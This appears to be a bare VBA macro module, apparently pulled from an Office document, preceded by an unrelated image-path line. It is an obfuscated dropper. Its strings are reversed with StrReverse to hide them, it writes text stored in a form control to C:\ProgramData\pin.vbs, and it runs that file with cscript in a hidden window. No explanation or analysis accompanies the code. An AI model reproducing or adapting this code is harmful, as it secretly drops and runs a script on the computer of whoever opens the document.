 att2_16 ×
Attribute VB_Name = "bxh"
Sub eFile()
Dim QQ1 As Object
Set QQ1 = New Form
RO = StrReverse("\ataDmargorP\:C")
ROI = RO + StrReverse("sbv.nip")
ii = StrReverse("")
Ne = StrReverse("IZOIZIMIZI")
WW = QQ1.t2.Caption
MyFile = FreeFile
Open ROI For Output As #MyFile
Print #MyFile, WW
Close #MyFile
fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48))
End
End Sub